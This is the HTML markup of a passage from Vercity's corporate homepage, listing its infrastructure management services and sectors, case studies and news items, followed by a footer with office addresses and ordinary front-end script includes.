            <p class="mb-3 text-white text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="text-white more" href="/services/estates-management">Estates Management</a></p>
          </div>
          <div class="col-lg-auto">
            <p class="mb-3 text-white text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="text-white more" href="/services/commercial-management/">Commercial Management</a></p>
            <p class="mb-3 text-white text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="text-white more" href="/services/esg-advisory-services/">ESG Advisory Services</a></p>
            <p class="mb-3 text-white text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="text-white more" href="/services/clean-energy-advisory/">Clean Energy Advisory</a></p>
            <p class="mb-3 text-white text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="text-white more" href="/services/contract-expiry-and-transition/">Contract Expiry</a></p>

          </div>
        </div>

      </div>


    </div>
  </div><!-- end of .container-->
</section><!-- <section> close ============================-->
<!-- ============================================-->


<!-- ============================================-->
<!-- <section> begin ============================-->
<section class="bg-vercity-lightgrey">
  <div class="container">
    <div class="row" style="">


      <div class="col-lg-6 mt-0 pr-lg-6">
        <div data-options='{"nav":false,"autoplay":true,"loop":true,"dots":false,"responsive":{"0":{"items":1},"576":{"items":1},"992":{"items":1}}}' class="owl-carousel owl-theme owl-nav-outer owl-dot-round">

          <div class="item"><img width="401" height="226" src="/wp-content/uploads/2024/05/sectors-home-v2_0000_transport-infrastructure-768x432.jpg" class="attachment-401x226 size-401x226" alt="transport infrastructure slide photo" decoding="async" srcset="/wp-content/uploads/2024/05/sectors-home-v2_0000_transport-infrastructure-768x432.jpg 768w, /wp-content/uploads/2024/05/sectors-home-v2_0000_transport-infrastructure-300x169.jpg 300w, /wp-content/uploads/2024/05/sectors-home-v2_0000_transport-infrastructure-1024x576.jpg 1024w, /wp-content/uploads/2024/05/sectors-home-v2_0000_transport-infrastructure.jpg 1280w" sizes="(max-width: 401px) 100vw, 401px" /></div>
          <div class="item"><img width="401" height="226" src="/wp-content/uploads/2024/05/sectors-home-v2_0001_student-accommodation-768x432.jpg" class="attachment-401x226 size-401x226" alt="student accommodation slide photo" decoding="async" srcset="/wp-content/uploads/2024/05/sectors-home-v2_0001_student-accommodation-768x432.jpg 768w, /wp-content/uploads/2024/05/sectors-home-v2_0001_student-accommodation-300x169.jpg 300w, /wp-content/uploads/2024/05/sectors-home-v2_0001_student-accommodation-1024x576.jpg 1024w, /wp-content/uploads/2024/05/sectors-home-v2_0001_student-accommodation.jpg 1280w" sizes="(max-width: 401px) 100vw, 401px" /></div>
          <div class="item"><img width="401" height="226" src="/wp-content/uploads/2024/05/sectors-home-v2_0002_social-housing-768x432.jpg" class="attachment-401x226 size-401x226" alt="social housing slide photo" decoding="async" srcset="/wp-content/uploads/2024/05/sectors-home-v2_0002_social-housing-768x432.jpg 768w, /wp-content/uploads/2024/05/sectors-home-v2_0002_social-housing-300x169.jpg 300w, /wp-content/uploads/2024/05/sectors-home-v2_0002_social-housing-1024x576.jpg 1024w, /wp-content/uploads/2024/05/sectors-home-v2_0002_social-housing.jpg 1280w" sizes="(max-width: 401px) 100vw, 401px" /></div>
          <div class="item"><img width="401" height="226" src="/wp-content/uploads/2024/05/sectors-home-v2_0003_renewable-energy-768x432.jpg" class="attachment-401x226 size-401x226" alt="renewable energy slide photo" decoding="async" srcset="/wp-content/uploads/2024/05/sectors-home-v2_0003_renewable-energy-768x432.jpg 768w, /wp-content/uploads/2024/05/sectors-home-v2_0003_renewable-energy-300x169.jpg 300w, /wp-content/uploads/2024/05/sectors-home-v2_0003_renewable-energy-1024x576.jpg 1024w, /wp-content/uploads/2024/05/sectors-home-v2_0003_renewable-energy.jpg 1280w" sizes="(max-width: 401px) 100vw, 401px" /></div>
          <div class="item"><img width="401" height="226" src="/wp-content/uploads/2024/05/sectors-home-v2_0004_emergency-services-768x432.jpg" class="attachment-401x226 size-401x226" alt="emergency services slide photo" decoding="async" srcset="/wp-content/uploads/2024/05/sectors-home-v2_0004_emergency-services-768x432.jpg 768w, /wp-content/uploads/2024/05/sectors-home-v2_0004_emergency-services-300x169.jpg 300w, /wp-content/uploads/2024/05/sectors-home-v2_0004_emergency-services-1024x576.jpg 1024w, /wp-content/uploads/2024/05/sectors-home-v2_0004_emergency-services.jpg 1280w" sizes="(max-width: 401px) 100vw, 401px" /></div>
          <div class="item"><img width="401" height="226" src="/wp-content/uploads/2024/05/sectors-home-v2_0005_health-768x432.jpg" class="attachment-401x226 size-401x226" alt="health slide photo" decoding="async" srcset="/wp-content/uploads/2024/05/sectors-home-v2_0005_health-768x432.jpg 768w, /wp-content/uploads/2024/05/sectors-home-v2_0005_health-300x169.jpg 300w, /wp-content/uploads/2024/05/sectors-home-v2_0005_health-1024x576.jpg 1024w, /wp-content/uploads/2024/05/sectors-home-v2_0005_health.jpg 1280w" sizes="(max-width: 401px) 100vw, 401px" /></div>
          <div class="item"><img width="401" height="226" src="/wp-content/uploads/2024/05/sectors-home-v2_0006_education-768x432.jpg" class="attachment-401x226 size-401x226" alt="education slide photo" decoding="async" srcset="/wp-content/uploads/2024/05/sectors-home-v2_0006_education-768x432.jpg 768w, /wp-content/uploads/2024/05/sectors-home-v2_0006_education-300x169.jpg 300w, /wp-content/uploads/2024/05/sectors-home-v2_0006_education-1024x576.jpg 1024w, /wp-content/uploads/2024/05/sectors-home-v2_0006_education.jpg 1280w" sizes="(max-width: 401px) 100vw, 401px" /></div>
          <div class="item"><img width="401" height="226" src="/wp-content/uploads/2024/05/sectors-home-v2_0007_government-and-defence-768x432.jpg" class="attachment-401x226 size-401x226" alt="government and defence slide photo" decoding="async" srcset="/wp-content/uploads/2024/05/sectors-home-v2_0007_government-and-defence-768x432.jpg 768w, /wp-content/uploads/2024/05/sectors-home-v2_0007_government-and-defence-300x169.jpg 300w, /wp-content/uploads/2024/05/sectors-home-v2_0007_government-and-defence-1024x576.jpg 1024w, /wp-content/uploads/2024/05/sectors-home-v2_0007_government-and-defence.jpg 1280w" sizes="(max-width: 401px) 100vw, 401px" /></div>

        </div>
      </div>

      <div class="col-lg-6" data-zanim-timeline="{}" data-zanim-trigger="scroll">

        <div class="overflow-hidden">
          <h2 class="large mt-3 mt-lg-0 mb-2" data-zanim-xs='{"delay":0.1}'>Valuable multi-sector insight</h2>
          <p class="h4 h4-large mb-4 " data-zanim-xs='{"delay":0.2}'>We're fresh thinking problem solvers, finding new opportunities, mitigating risk and transforming outcomes.</p>
        </div>

        <div class="row">
          <div class="col-lg-auto">
            <p class="mb-3 text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="more" href="/sectors/government-and-defence/">Government & Defence</a></p>
            <p class="mb-3 text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="more" href="/sectors/education/">Education</a></p>
            <p class="mb-3 text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="more" href="/sectors/project-finance/">Project Finance</a></p>
            <p class="mb-3 text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="more" href="/sectors/health/">Health</a></p>
            <p class="mb-3 text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="more" href="/sectors/emergency-services/">Emergency Services</a></p>
          </div>
          <div class="col-lg-auto">
            <p class="mb-3 text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="more" href="/sectors/renewable-energy/">Renewable Energy</a></p>
            <p class="mb-3 text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="more" href="/sectors/social-housing/">Social Housing</a></p>
            <p class="mb-3 text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="more" href="/sectors/student-accommodation/">Student Accommodation</a></p>
            <p class="mb-3 text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="more" href="/sectors/transport-infrastructure/">Transport Infrastructure</a></p>
          </div>
        </div>

      </div>

    </div>
  </div><!-- end of .container-->
</section><!-- <section> close ============================-->

<section class="bg-vercity-darkslate pt-4 pt-lg-8">
  <div class="container">
    <div class="row align-items-center" style="">

      <div class="col-lg-6 pr-xl-0 order-lg-2" data-zanim-timeline="{}" data-zanim-trigger="scroll">
        <div class="overflow-hidden">
          <h2 class="large mt-0 mb-2 text-white" data-zanim-xs='{"delay":0.1}'>Overcome complex commercial challenges and preserve the valuable resources for all parties with Vercity</h2>
          <p class="h4 h4-large text-white mb-4 " data-zanim-xs='{"delay":0.2}'>Our experience as a leading infrastructure asset management company means we have worked with stakeholders across the public sector, special-purpose project companies, lenders and primary FM contractors to collectively agree on a unified direction to drive the project forward.</p>
        </div>
        <div class="row">
          <div class="col-lg-auto">
            <p class="mb-3 text-white text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="btn new-btn" href="/collaborative-reset/">Find out more about Vercity's Collaborative Reset&trade;</a></p>
          </div>
        </div>

      </div>

      <div class="col-lg-6 mt-0 bb-0">
        <div id="lottie2" class=""></div>


        <script>
          document.addEventListener('DOMContentLoaded', () => {
            var lottie2 = bodymovin.loadAnimation({
              container: document.getElementById('lottie2'),
              renderer: 'svg',
              loop: true,
              autoplay: true,
              path: '/wp-content/uploads/2021/04/Vercity-Project-Leadership-Lottie-14th-April-2021.json'
            });
          });
        </script>

      </div>


    </div>
  </div><!-- end of .container-->
</section><!-- <section> close ============================-->


<!-- <section class="py-5 vercity-cr">
  <div class="container vercity-cr-inner">

    <div class="vercity-cr-column vercity-cr-one">

      <div class="vercity-circle">
        <span>White</span>
        <span>Fraiser</span>
        <span>Report</span>
        <span>2023</span>
      </div>

      <div class="vercity-circle">
        <span>Nolan</span>
        <span>Principles</span>
        <span>2013</span>
      </div>

      <div class="vercity-circle">
        <span>AIIP</span>
        <span>Survery</span>
        <span>2024</span>
      </div>

      <div class="vercity-circle">
        <span>DLA</span>
        <span>Industry</span>
        <span>Consultation</span>
        <span>2022</span>
      </div>
    </div>

    <div class="vercity-cr-column vercity-cr-two">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
        <path d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 144L48 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l144 0 0 144c0 17.7 14.3 32 32 32s32-14.3 32-32l0-144 144 0c17.7 0 32-14.3 32-32s-14.3-32-32-32l-144 0 0-144z" />
      </svg>
    </div>

    <div class="vercity-cr-column vercity-cr-three">

      <div class="vercity-cr-box">
        <h3>25 years of...</h3>
        <ul>
          <li>Managing PPP infrastructure</li>
          <li>Data, analysis and insight</li>
          <li>Assured Performance</li>
          <li>Transforming difficult projects</li>
        </ul>
      </div>

      <div class="vercity-cr-logo">
        <img src="/wp-content/uploads/2023/08/menu-logo-white-orange.png" />
      </div>

      <div class="vercity-cr-box">
        <h3>Our core values</h3>
        <ul>
          <li>Integrity</li>
          <li>Collaboration</li>
          <li>Professionalism</li>
          <li>Make-a-difference</li>
        </ul>
      </div>

    </div>

    <div class="vercity-cr-column vercity-cr-four">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
        <path d="M48 128c-17.7 0-32 14.3-32 32s14.3 32 32 32l352 0c17.7 0 32-14.3 32-32s-14.3-32-32-32L48 128zm0 192c-17.7 0-32 14.3-32 32s14.3 32 32 32l352 0c17.7 0 32-14.3 32-32s-14.3-32-32-32L48 320z" />
      </svg>
    </div>

    <div class="vercity-cr-column vercity-cr-five">


      <div class="vercity-cr-box">
        <h3>Our Solution</h3>
        <ul>
          <li>Data-driven</li>
          <li>Structured and transparent</li>
          <li>Result-orientated</li>
          <li>Practical and pragmatic</li>
          <li>Equitable stakeholder manager</li>
        </ul>
      </div>

      <div class="vercity-cr-cta">
        <a href="/collaborative-reset/">
          Collaborative </br>Reset&trade;
        </a>
      </div>

      <div class="vercity-cr-box">
        <h3>Value-driven</h3>
        <ul>
          <li>Avoid disputes</li>
          <li>Minimise risks</li>
          <li>Focus on assured performance</li>
          <li>Reputation management</li>
          <li>Value for all stakeholders</li>
        </ul>
      </div>

    </div>
  </div>
</section> -->



<!-- ============================================-->
<section class="py-5">
  <div class="container">
    <h2 class="large mt-0 mb-3">Enabling Major Infrastructure Projects</h2>
    <div class="row">
      


          <div class="col-lg-3 p-2">
            <div class="media d-flex" data-zanim-timeline="{}" data-zanim-trigger="scroll" style="background-image: url('/wp-content/uploads/2023/12/aeroplane.jpg'); background-size: cover; height: 500px;">

              <div class="media-body px-3 pb-3 h-50 align-self-end d-flex" style="background-image: linear-gradient(to bottom, rgba(39, 39, 49, 0), rgba(39, 39, 49, 1))">
                <div class="overflow-hidden align-self-end">
                  <div data-zanim-xs='{"delay":0.3,"animation":"slide-right"}'>
                    <h4 class="large mb-3 mt-0 text-white">Civil Aviation Authority: Financial Model Review</h4>
                    <p><a href="https://www.vercity.com/case-studies/civil-aviation-authority-financial-model-review/" class="text-white">Learn more <span class="visuallyhidden">about Civil Aviation Authority: Financial Model Review </span><span class="fas fa-chevron-right" data-fa-transform="down-1"></span></a></p>
                  </div>
                </div>

              </div>
            </div>
          </div>


      


          <div class="col-lg-3 p-2">
            <div class="media d-flex" data-zanim-timeline="{}" data-zanim-trigger="scroll" style="background-image: url('/wp-content/uploads/2023/09/Long-barn-lane-Flats-scaled.jpg'); background-size: cover; height: 500px;">

              <div class="media-body px-3 pb-3 h-50 align-self-end d-flex" style="background-image: linear-gradient(to bottom, rgba(39, 39, 49, 0), rgba(39, 39, 49, 1))">
                <div class="overflow-hidden align-self-end">
                  <div data-zanim-xs='{"delay":0.3,"animation":"slide-right"}'>
                    <h4 class="large mb-3 mt-0 text-white">Affinity Housing: SPV Management</h4>
                    <p><a href="https://www.vercity.com/case-studies/affinity-housing-spv-management/" class="text-white">Learn more <span class="visuallyhidden">about Affinity Housing: SPV Management </span><span class="fas fa-chevron-right" data-fa-transform="down-1"></span></a></p>
                  </div>
                </div>

              </div>
            </div>
          </div>


      


          <div class="col-lg-3 p-2">
            <div class="media d-flex" data-zanim-timeline="{}" data-zanim-trigger="scroll" style="background-image: url('/wp-content/uploads/2023/05/arena-village-2.jpg'); background-size: cover; height: 500px;">

              <div class="media-body px-3 pb-3 h-50 align-self-end d-flex" style="background-image: linear-gradient(to bottom, rgba(39, 39, 49, 0), rgba(39, 39, 49, 1))">
                <div class="overflow-hidden align-self-end">
                  <div data-zanim-xs='{"delay":0.3,"animation":"slide-right"}'>
                    <h4 class="large mb-3 mt-0 text-white">DIF Capital Partners: Technical Due Diligence</h4>
                    <p><a href="https://www.vercity.com/case-studies/vercity-was-commissioned-to-provide-technical-advice-to-dif-for-the-potential-acquisition-of-a-purpose-built-student-accommodation-portfolio/" class="text-white">Learn more <span class="visuallyhidden">about DIF Capital Partners: Technical Due Diligence </span><span class="fas fa-chevron-right" data-fa-transform="down-1"></span></a></p>
                  </div>
                </div>

              </div>
            </div>
          </div>


      


          <div class="col-lg-3 p-2">
            <div class="media d-flex" data-zanim-timeline="{}" data-zanim-trigger="scroll" style="background-image: url('/wp-content/uploads/2023/04/Arial-Photo-CRED-1-scaled.jpeg'); background-size: cover; height: 500px;">

              <div class="media-body px-3 pb-3 h-50 align-self-end d-flex" style="background-image: linear-gradient(to bottom, rgba(39, 39, 49, 0), rgba(39, 39, 49, 1))">
                <div class="overflow-hidden align-self-end">
                  <div data-zanim-xs='{"delay":0.3,"animation":"slide-right"}'>
                    <h4 class="large mb-3 mt-0 text-white">Cramlington CHP Plant: Financial Management</h4>
                    <p><a href="https://www.vercity.com/case-studies/cramlington-chp-plant-financial-management/" class="text-white">Learn more <span class="visuallyhidden">about Cramlington CHP Plant: Financial Management </span><span class="fas fa-chevron-right" data-fa-transform="down-1"></span></a></p>
                  </div>
                </div>

              </div>
            </div>
          </div>


            <div class="col-lg-3 p-2">
        <p><a href="https://www.vercity.com/" class="text-orange">See all projects </span><span class="fas fa-chevron-right" data-fa-transform="down-1"></span></a></p>


      </div>
    </div>
</section>

<section class="py-5">
  <div class="container">
    <div class="row justify-content-center align-items-center bg-vercity-pastelblue rounded py-5 text-center">
      <div class="col-lg-7 text-lg-left pl-lg-5">
        <h3 class="mb-0 mt-0 text-white">Stay connected with Vercity on Linkedin</h3>
      </div>
      <div class="col-lg-auto pr-lg-5 mt-4 mt-lg-0"><a class="btn btn-text-white btn-bg-vercity-darkslate btn-bg-hover-vercity-lightslate rounded-capsule" href="https://www.linkedin.com/company/vercitygroup" target="_blank">Follow us</a></div>
    </div>
  </div><!-- end of .container-->
</section>

<section class="py-5">
  <div class="container">
    <h2 class="large mt-0 mb-1">News Spotlight</h2>
    <p class="mb-4"><a href="/news/" class="text-orange">See more news </span><span class="fas fa-chevron-right" data-fa-transform="down-1"></span></a></p>
    <div class="row">
      
          <div class="col-lg-4 pr-lg-4 mb-4">
            <div class="media" data-zanim-timeline="{}" data-zanim-trigger="scroll">

              <div class="media-body">
                <div class="overflow-hidden">
                  <div data-zanim-xs='{"delay":0.3,"animation":"slide-right"}'>
                    <img width="300" height="169" src="/wp-content/uploads/2024/07/North-Mid-Wedding-300x169.jpg" class="d-block w-100 mb-4 rounded img-fluid wp-post-image" alt="hospital staff and a wedding box" decoding="async" srcset="/wp-content/uploads/2024/07/North-Mid-Wedding-300x169.jpg 300w, /wp-content/uploads/2024/07/North-Mid-Wedding.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                    <h4 class="large mb-3 mt-0">Project Co&#8217;s Collaboration with Ginger Ray Transforms Wedding Dreams for Hospital Patients</h4>
                    <p>In a remarkable demonstration of community spirit and collaboration, Project Co has partnered with Ginger Ray to bring joy and fulfilment to patients across nine hospitals within the Infrared portfolio. [&hellip;]</p>
                    <p><a href="https://www.vercity.com/2024/07/19/project-cos-collaboration-with-ginger-ray/">Read article <span class="visuallyhidden">about Project Co&#8217;s Collaboration with Ginger Ray Transforms Wedding Dreams for Hospital Patients </span><span class="fas fa-chevron-right" data-fa-transform="down-1"></span></a></p>
                  </div>
                </div>

              </div>
            </div>
          </div>


      
          <div class="col-lg-4 pr-lg-4 mb-4">
            <div class="media" data-zanim-timeline="{}" data-zanim-trigger="scroll">

              <div class="media-body">
                <div class="overflow-hidden">
                  <div data-zanim-xs='{"delay":0.3,"animation":"slide-right"}'>
                    <img width="300" height="169" src="/wp-content/uploads/2024/07/d-day-feat-300x169.jpg" class="d-block w-100 mb-4 rounded img-fluid wp-post-image" alt="D-Day veterans sharing a beer beneath the setting sun" decoding="async" srcset="/wp-content/uploads/2024/07/d-day-feat-300x169.jpg 300w, /wp-content/uploads/2024/07/d-day-feat-1024x576.jpg 1024w, /wp-content/uploads/2024/07/d-day-feat-768x432.jpg 768w, /wp-content/uploads/2024/07/d-day-feat.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                    <h4 class="large mb-3 mt-0">80th Anniversary of D-Day</h4>
                    <p>By Callum Reid, Vercity Finance Manager. In June 2024, I had the profound honour of accompanying my good friend, Donald Turrell, as his companion/carer on a trip to Normandy, France, [&hellip;]</p>
                    <p><a href="https://www.vercity.com/2024/07/19/80th-anniversary-of-d-day/">Read article <span class="visuallyhidden">about 80th Anniversary of D-Day </span><span class="fas fa-chevron-right" data-fa-transform="down-1"></span></a></p>
                  </div>
                </div>

              </div>
            </div>
          </div>


      
          <div class="col-lg-4 pr-lg-4 mb-4">
            <div class="media" data-zanim-timeline="{}" data-zanim-trigger="scroll">

              <div class="media-body">
                <div class="overflow-hidden">
                  <div data-zanim-xs='{"delay":0.3,"animation":"slide-right"}'>
                    <img width="300" height="169" src="/wp-content/uploads/2024/07/Award-of-Excellence-in-Sustainable-Development-300x169.jpg" class="d-block w-100 mb-4 rounded img-fluid wp-post-image" alt="Award of Excellence in Sustainable Development" decoding="async" srcset="/wp-content/uploads/2024/07/Award-of-Excellence-in-Sustainable-Development-300x169.jpg 300w, /wp-content/uploads/2024/07/Award-of-Excellence-in-Sustainable-Development-1024x576.jpg 1024w, /wp-content/uploads/2024/07/Award-of-Excellence-in-Sustainable-Development-768x432.jpg 768w, /wp-content/uploads/2024/07/Award-of-Excellence-in-Sustainable-Development.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                    <h4 class="large mb-3 mt-0">Vercity Canada Receives Prestigious Award for Excellence in Sustainability</h4>
                    <p>Roger Robillard, Vercity Canada&#8217;s Compliance Manager at the McGill University Health Centre (MHUC), was extremely excited to share with us all that the facility have received a prestigious award for [&hellip;]</p>
                    <p><a href="https://www.vercity.com/2024/07/11/vercity-canada-receives-prestigious-award-for-excellence-in-sustainability/">Read article <span class="visuallyhidden">about Vercity Canada Receives Prestigious Award for Excellence in Sustainability </span><span class="fas fa-chevron-right" data-fa-transform="down-1"></span></a></p>
                  </div>
                </div>

              </div>
            </div>
          </div>


      

    </div>
  </div>
</section>

</main>

<!--===============================================-->
<!--    Footer-->
<!--===============================================-->


<!-- <section> begin ============================-->
<footer class="footer text-white overflow-hidden " data-zanim-timeline="{}" data-zanim-trigger="scroll" style="background-color:#2f2f3c!important">
    <div class="container">
        <div class="row">
            <div class="col-xl-3">
                <img width="401" height="397" src="/wp-content/uploads/2023/10/vercityFooterLogo.png" class="img-fluid mx-auto d-block" alt="Vercity logo with a swirl of coloured dots" style="max-width:250px;" decoding="async" loading="lazy" srcset="/wp-content/uploads/2023/10/vercityFooterLogo.png 401w, /wp-content/uploads/2023/10/vercityFooterLogo-300x297.png 300w, /wp-content/uploads/2023/10/vercityFooterLogo-150x150.png 150w" sizes="auto, (max-width: 401px) 100vw, 401px" />            </div>
            <div class="col-lg-6 col-xl-3 pr-xl-6 ml-xl-auto mt-6 mt-xl-0">
                <h3 class="mb-3 text-white ">Useful Links</h3>

                <style>
                    #menu-useful-links {
                        list-style-type: none;
                        margin: 0;
                        padding: 0;
                    }

                    #menu-useful-links li {
                        margin-bottom: 8px;
                        font-size: 17px;
                    }
                </style>
                <div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-123764" class="text-white more menu-item menu-item-type-post_type menu-item-object-page menu-item-123764"><a href="https://www.vercity.com/services/">Financial Management Consulting Services</a></li>
<li id="menu-item-123766" class="text-white more menu-item menu-item-type-post_type menu-item-object-page menu-item-123766"><a href="https://www.vercity.com/sectors/">Cross-Sector Asset Management Services</a></li>
<li id="menu-item-123765" class="text-white more menu-item menu-item-type-post_type menu-item-object-page menu-item-123765"><a href="https://www.vercity.com/team/">Senior Leadership Team</a></li>
<li id="menu-item-123767" class="text-white more menu-item menu-item-type-post_type menu-item-object-page menu-item-123767"><a href="https://www.vercity.com/case-studies/">Case Studies</a></li>
<li id="menu-item-123769" class="text-white more menu-item menu-item-type-post_type menu-item-object-page menu-item-123769"><a href="https://www.vercity.com/join-the-team/">Join the Team</a></li>
<li id="menu-item-123770" class="text-white more menu-item menu-item-type-post_type menu-item-object-page menu-item-123770"><a href="https://www.vercity.com/news/">News</a></li>
<li id="menu-item-127142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127142"><a href="https://www.vercity.com/about/">About</a></li>
<li id="menu-item-127143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127143"><a href="https://www.vercity.com/about/history/">History</a></li>
<li id="menu-item-123772" class="text-white more menu-item menu-item-type-post_type menu-item-object-page menu-item-123772"><a href="https://www.vercity.com/services/esg-advisory-services/">ESG Consulting Services</a></li>
<li id="menu-item-123773" class="more menu-item menu-item-type-post_type menu-item-object-page menu-item-123773"><a href="https://www.vercity.com/services/clean-energy-advisory/">Clean Energy Advisory</a></li>
<li id="menu-item-127792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127792"><a rel="httpswwwvercitycomdecarbonisation-plan" href="https://www.vercity.com/decarbonisation-plan/">PPN 06/21 Carbon Reduction Plan</a></li>
<li id="menu-item-128326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128326"><a href="https://www.vercity.com/privacy-policy/modern-slavery-policy/">Modern Slavery Statement</a></li>
</ul></div>
            </div>
            <div class="col-lg-6 col-xl-5 mt-6 mt-xl-0">

                <h3 class="mb-3 text-white">Our Offices</h3>


                <address>LONDON<br />Room 4.03 | 34-37 Liverpool Street | London, EC2M 7PP </address>
                <address>KENT<br />8 White Oak Square, Swanley, Kent, BR8 7AG</address>
                <address>CANADA<br />1321 Blanshard St, Victoria, BC V8W 0B6</address>


                <div>
                    <h3 class="mb-3 mt-4 text-white d-inline mr-3">Social</h3>
                    <a style="background:#0077B5;" class="btn btn-light btn-sm" href="https://www.linkedin.com/company/vercitygroup" target="_blank"><span class="fab fa-linkedin-in"></span><span class="visuallyhidden">LinkedIn</span></a>
                </div>


                <img width="1000" height="400" src="/wp-content/uploads/2022/12/REGULATED-BY-RICS.png" class="img-fluid mt-4" alt="Regulated by RICS logo" style="max-width:180px;display:block;" decoding="async" loading="lazy" srcset="/wp-content/uploads/2022/12/REGULATED-BY-RICS.png 1000w, /wp-content/uploads/2022/12/REGULATED-BY-RICS-300x120.png 300w, /wp-content/uploads/2022/12/REGULATED-BY-RICS-768x307.png 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />                <img width="1000" height="246" src="/wp-content/uploads/2022/12/mark-of-trust-multi-scheme-9001-14001-45001-En-GB-0321.png" class="img-fluid mt-2" alt="mark-of-trust-multi-scheme-9001-14001-45001-En-GB-0321" style="max-width:320px;display:block;" decoding="async" loading="lazy" srcset="/wp-content/uploads/2022/12/mark-of-trust-multi-scheme-9001-14001-45001-En-GB-0321.png 1000w, /wp-content/uploads/2022/12/mark-of-trust-multi-scheme-9001-14001-45001-En-GB-0321-300x74.png 300w, /wp-content/uploads/2022/12/mark-of-trust-multi-scheme-9001-14001-45001-En-GB-0321-768x189.png 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />                <img width="485" height="246" src="/wp-content/uploads/2022/12/mark-of-trust-certified-ISO-55001-asset-management-black-logo-En-GB-1019.png" class="img-fluid mt-2" alt="mark-of-trust-certified-ISO-55001-asset-management-black-logo-En-GB-1019" style="max-width:157px;display:block;" decoding="async" loading="lazy" srcset="/wp-content/uploads/2022/12/mark-of-trust-certified-ISO-55001-asset-management-black-logo-En-GB-1019.png 485w, /wp-content/uploads/2022/12/mark-of-trust-certified-ISO-55001-asset-management-black-logo-En-GB-1019-300x152.png 300w" sizes="auto, (max-width: 485px) 100vw, 485px" />

            </div>
        </div>
        <div class="row">
            <div class="col-lg-12 mt-5">
                <p class="text-white mb-1">© Vercity 2025. All Rights Reserved | Registration number: 03209169</p>
                <p class="text-white mb-4"><a href="/privacy-policy/">Privacy Policy</a> | <a href="/cookies-policy/">Cookies Policy</a> | <a href="/accessibility/">Accessibility</a> | <a href="/sitemap/">Sitemap</a> | <a href="https://gender-pay-gap.service.gov.uk/EmployerReport/nj2O1jsf/2023">Gender Pay Gap Report</a> | <a href="/wp-content/uploads/2024/09/Modern-Slavery-Act-Policy-Statement-2024.pdf" target="_blank">Modern Slavery Statement</a> | <a href="/job-applicant-privacy-notice/
">Job Applicant Privacy Notice</a> | <a href="/supplier-payments/">Supplier Payments</a> | <a href="/wp-content/uploads/2025/03/Vercity-GHG-reduction-statement-Jan-2025.pdf" target="_blank">GHG Reduction Statement</a></p>
                <p class="text-white mb-0 text-sans-serif"><a href="https://elasticcreative.co.uk/services-brand-strategy-agency/" target="_blank">BRAND DESIGN & MARKETING by Elastic</a></p>
            </div>
        </div>

    </div><!-- end of .container-->
</footer>


<!-- ===============================================-->
<!--    JavaScripts-->
<!-- ===============================================-->
<script src="https://polyfill.io/v2/polyfill.min.js?features=IntersectionObserver"></script>
<script src="/wp-content/themes/vercity/assets/js/yall.min.js"></script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        yall({
            observeChanges: true
        });
    });
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vercity\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/jquery.min.js?ver=22-11-21-1" id="js-jquery-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/popper.min.js?ver=22-11-21-1" id="js-popper-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/bootstrap.min.js?ver=22-11-21-1" id="js-bootstrap-js"></script>
<script type="text/javascript" src="/wp-content/uploads/hummingbird-assets/1715e75993be0e7cba02c56be7420dc3.js" id="js-plugins-red-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/loaders.css/loaders.css.js?ver=22-11-21-1" id="js-loaders-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/stickyfill.min.js?ver=22-11-21-1" id="js-stickyfill-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/is_js/is.min.js?ver=22-11-21-1" id="js-is-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/jtap/jquery.tap.js?ver=22-11-21-1" id="js-tap-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/rellax.min.js?ver=22-11-21-1" id="js-rellax-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/fancybox/jquery.fancybox.min.js?ver=22-11-21-1" id="js-fancybox-js"></script>
